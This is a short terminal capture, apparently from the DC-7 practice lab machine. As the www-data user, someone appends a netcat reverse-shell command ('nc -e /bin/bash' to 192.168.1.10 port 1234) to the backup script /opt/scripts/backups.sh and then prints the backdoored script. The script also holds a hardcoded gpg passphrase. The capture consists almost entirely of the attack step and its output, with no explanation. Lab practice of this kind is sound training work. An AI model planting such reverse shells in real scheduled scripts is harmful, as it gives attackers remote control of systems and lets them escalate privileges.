 www-data@dc-7:/var/www/html $ echo 'nc -e /bin/bash 192.168.1.10 1234'>>/opt/scripts/backups.sh
www-data@dc-7:/var/www/html $ cat /opt/scripts/backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
nc -e /bin/bash 192.168.1.10 1234
www-data@dc-7:/var/www/html $